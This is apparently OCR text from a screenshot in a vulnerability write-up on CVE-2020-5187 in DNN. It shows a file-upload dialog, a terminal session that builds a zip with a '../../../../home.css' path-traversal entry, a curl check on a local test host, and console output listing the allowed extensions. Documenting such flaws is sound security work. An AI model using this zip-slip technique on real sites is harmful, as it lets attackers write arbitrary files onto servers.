 dnn-944.local/Activity-Feed/ctl/Profile/userId/2/pageno/2
Mana
Upload Files
Basic
Upload File
From URL
Decompress Zip Files
Unzip Information
1 of 1 file(s) were extracted
successfully.
Ok
DRAG FILES HERE OR CLICK TO
ZIP
Users/002/02/2/CVE-2020–5187.zip
File uploaded
⌥⌘2 zsh
sajjad@MBP[18:54]~/Desktop/dnn/1/2/3/4$zip CVE-2020–5187.zip ../../../../home.css
adding: ../../../../home.css (stored 0%)
sajjad@MBP[18:54]~/Desktop/dnn/1/2/3/4$curl http://dnn-944.local/Portals/0/home.cs
s
CVE-2020-5187%
sajjad@MBP[18:56]~/Desktop/dnn/1/2/3/4$ 20-02-23
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
console.trace() jquery-migrate.js:64:13
},
"onSelectionChanged": []
},
"maxFileSize": 299892736,
"maxFiles": 0,
"extensions": ["jpg", "jpeg", "jpe", "gif", "bmp", "png", "svg", "ttf", "eot", "woff", "doc", "docx", "xls", "xlsx", "ppt", "pptx",
"pdf", "txt", "xml", "xsl", "xsd", "css", "zip", "rar", "template", "htmtemplate", "ico", "avi", "mpg", "mpeg", "mp3", "wmv", "mov", "wav",
"mp4", "webm", "ogv"],
"resources": {
"title": "Upload Files",